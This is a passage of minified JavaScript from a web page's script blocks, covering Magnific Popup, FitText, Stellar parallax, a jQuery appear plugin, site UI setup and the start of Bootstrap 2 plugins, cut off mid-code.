this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var 